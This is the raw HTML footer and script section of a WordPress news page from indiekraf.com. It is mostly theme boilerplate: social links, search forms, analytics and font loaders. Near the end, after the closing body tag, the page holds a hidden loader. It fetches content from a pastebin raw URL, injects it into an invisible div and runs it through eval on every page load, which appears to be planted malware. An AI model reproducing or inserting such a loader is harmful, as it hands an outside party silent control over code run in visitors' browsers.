<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=13294&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"13294\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "13294" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 4.374 seconds, on 22 January 2026 @ 2:28 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0TZ9j6ClK6BNtyI-vkB6Qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023712187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>